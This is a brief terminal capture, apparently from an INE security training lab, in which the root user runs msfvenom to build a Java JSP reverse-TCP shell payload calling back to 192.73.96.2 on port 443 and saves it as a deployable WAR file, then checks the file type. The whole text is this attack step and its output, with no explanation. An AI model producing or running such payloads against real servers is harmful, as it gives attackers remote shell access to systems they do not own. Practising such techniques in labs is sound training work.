 root@INE:~# msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.73.96.2 LPORT=443 -f war > shell.war
Payload size: 1103 bytes
Final size of war file: 1103 bytes
root@INE:~# file shell.war
shell.war: Zip archive data, at least v2.0 to extract
root@INE:~#